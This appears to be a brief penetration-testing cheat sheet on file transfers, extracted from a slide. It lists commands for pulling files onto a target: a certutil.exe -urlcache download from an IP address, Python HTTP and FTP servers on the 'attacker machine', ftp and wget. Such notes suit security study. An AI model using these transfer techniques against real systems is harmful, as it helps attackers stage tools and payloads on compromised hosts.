 File Transfers Review
• Certutil
• certutil.exe –urlcache –f http://10.10.10.10/file.txt file.txt
Windows
• HTTP
• python –m SimpleHTTPServer 80
• Browser
• Navigate directly to file
• FTP
• python –m pyftpdlib 21 (attacker machine)
Windows / Linux
• ftp 10.10.10.10
• Linux
• wget